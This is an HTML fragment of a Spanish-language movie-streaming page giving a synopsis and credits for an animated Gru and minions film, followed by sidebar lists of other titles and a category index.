                    <p>Ahora que el incansable y emprendedor Gru ha dejado atrás una vida dedicada a las fechorías para criar a Margo, Edith y Agnes, dispone de mucho tiempo libre para disfrutarlo con ellas, el Dr. Nefario y los minions. Pero, justo cuando empieza a adaptarse a su papel de padre de familia, una organización mundial ultrasecreta dedicada a la lucha contra el mal llama a su puerta.</p>
                                        <p class="Director"><span>Director:</span> <span class="tt-at"><a href="https://pelislatino247.com/director/brett-hoffman/">Brett Hoffman</a>,</span> <span class="tt-at"><a href="https://pelislatino247.com/director/chris-renaud/">Chris Renaud</a>,</span> <span class="tt-at"><a href="https://pelislatino247.com/director/pierre-coffin/">Pierre Coffin</a></span></p>                    <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/animacion/">Animación</a>, <a href="https://pelislatino247.com/category/comedia/">Comedia</a>, <a href="https://pelislatino247.com/category/familia/">Familia</a>, <a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></p>
                                                            <p class="Cast Cast-sh oh"><span>Cast:</span> <a href="https://pelislatino247.com/cast/alec-medlock/">Alec Medlock</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/andre-robinson/">Andre Robinson</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/april-winchell/">April Winchell</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ava-acres/">Ava Acres</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/benjamin-bratt/">Benjamin Bratt</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/casey-simpson/">Casey Simpson</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/chris-renaud/">Chris Renaud</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/claira-nicole-titman/">Claira Nicole Titman</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/dana-gaier/">Dana Gaier</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/danny-mann/">Danny Mann</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/debi-derryberry/">Debi Derryberry</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/elsie-fisher/">Elsie Fisher</a></p>                </div>
                                <div class="rating-content">
                    <button data-id="2044" data-like="like" class="like-mov"><i class="fa-heart Clra"></i> <span class="vot_cl">0</span></button>
                    <button data-id="2044" data-like="unlike" class="like-mov"><i class="fa-heartbeat Clra"></i> <span class="vot_cu">0</span></button>
                </div>
                                    <a href="javascript:void(0)" id="tr-report" class="btn-report Button TPlay AAIco-play_circle_outline"><strong>Report</strong></a>
                            </div>
            
        </header>
    
                        </article>
                    
                    <section>
                                            </section>
                    
<div id="disqus_thread"></div>
                </main>
                <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/en-el-blanco-el-ascenso-y-la-caida-de-abercrombie-y-fitch/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4KAPpJb12v1bNV6FU4LmtawETNa.jpg" alt="Image En el blanco: El ascenso y la caída de Abercrombie y Fitch"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">En el blanco: El ascenso y la caída de Abercrombie y Fitch</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/pasaje-al-paraiso/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/2Aame7mFIgHd7leTubAVAg66bdo.jpg" alt="Image Pasaje al Paraíso"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Pasaje al Paraíso</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/atrapame-si-puedes/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fxX5KGDO4lf2yyBJn2IxBx3F4cO.jpg" alt="Image Atrápame si puedes"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Atrápame si puedes</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-descanso/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/iEUnkUHJEUYmI5IvaLszZkiZ1xV.jpg" alt="Image El Descanso"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El Descanso</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/wasabi-el-trato-sucio-de-la-mafia/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/7TbnpjIKzq5OKUyF72rcwNDyI5f.jpg" alt="Image Wasabi: El Trato Sucio de la Mafia"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Wasabi: El Trato Sucio de la Mafia</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/atrapados-en-lo-profundo/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fSY6BYUZMObTIzPfRBlhuAb5lsd.jpg" alt="Image Atrapados En Lo Profundo"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Atrapados En Lo Profundo</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/caos-el-inicio/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/a0R1Ybj3m4M4ZeztizD7F6fmPCE.jpg" alt="Image Caos: El Inicio"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Caos: El Inicio</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/godzilla-vs-kong/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/yJTk4eqQd9Yo5REpFbTSOMkbSgn.jpg" alt="Image Godzilla vs Kong"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Godzilla vs Kong</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/south-park-post-covid/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/abDxPtElhJnLnnJxgMqJ1N2H8yl.jpg" alt="Image South Park: Post COVID"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">South Park: Post COVID</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/mcfarland-sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/oJ65tTWMYQiP6Ryv5KmVW86xhE7.jpg" alt="Image McFarland: Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">McFarland: Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/skandal-la-caida-de-wirecard/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ArXXUMwKZURyXMNyy0Q86cRLaIt.jpg" alt="Image Skandal!: La Caída de Wirecard"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Skandal!: La Caída de Wirecard</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>            </div>
                    <section>
                <div class="Top AAIco-movie_filter">
                    <div class="Title">More titles like this</div>
                </div>
                <div class="MovieListTop owl-carousel Serie">
                    <div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/firma-aqui/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/ywOfMinoCujghleZEd7sEAe4Og9.jpg" alt="Image Firma Aquí"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Firma Aquí</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/la-ternura/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/mnzWSHoK8wMTQPKWIsGazow5pvx.jpg" alt="Image La ternura"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">La ternura</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/mira-quien-habla/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/3pfesuEGjxA83F8DesrHmkNo9Bh.jpg" alt="Image Mira quién habla"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Mira quién habla</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/te-juro-que-yo-no-fui/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/vnUzAymfRq5yriq8mVzXuQtkpuu.jpg" alt="Image Te Juro Que Yo No Fui"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Te Juro Que Yo No Fui</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/la-elefanta-del-mago/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/qsIlpIFNavxMZlE0o71LwvUXOTf.jpg" alt="Image La elefanta del Mago"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">La elefanta del Mago</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/no-se-aceptan-devoluciones/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/5nZYy3vVLaU3ymJAbTvYgFpCyRq.jpg" alt="Image No se aceptan devoluciones"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">No se aceptan devoluciones</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/catweazle/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/4gBMKRZjoqyLbb2798ADp0VMvCo.jpg" alt="Image Catweazle"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Catweazle</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/rosalina/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/zZIx7zIGnaJ76ZMh7bfuNLFxpNl.jpg" alt="Image Rosalina"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Rosalina</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/noche-americana/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/fYE5AayrDorA7vHqRoRNtyubO97.jpg" alt="Image Noche americana"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Noche americana</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/alicia-en-el-pais-de-las-maravillas-2/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/lTL10rosTEhOZp8E3zoniXddyRC.jpg" alt="Image Alicia en el país de las maravillas"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Alicia en el país de las maravillas</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/su-excelencia/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/soe7vKsSxkCjfvJu7Nk83zSkwXZ.jpg" alt="Image Su Excelencia"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Su Excelencia</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/asesinatos-accidentales-unas-vacaciones-para-morir/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/b5otfV0DzbtLlPIoZTpJd7pkWh8.jpg" alt="Image Accident Man: De vacaciones"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Accident Man: De vacaciones</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/mas-barato-por-docena/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/wGYAfIqMiTtNUMrtOPgWLxYKTrE.jpg" alt="Image Mas Barato por Docena"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Mas Barato por Docena</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/la-bella-y-la-bestia/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/9ejTG3RYW3psH0cVhFmkVtTzdJx.jpg" alt="Image La bella y la bestia"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">La bella y la bestia</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/dragon-ball-super-super-hero/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/dZH9gp0XQnjzYRYMGSwateGIXlB.jpg" alt="Image Dragon Ball Super: Super Hero"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Dragon Ball Super: Super Hero</h2>        </a>    </div></div>                </div>
            </section>
                </div>
            </div>            <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
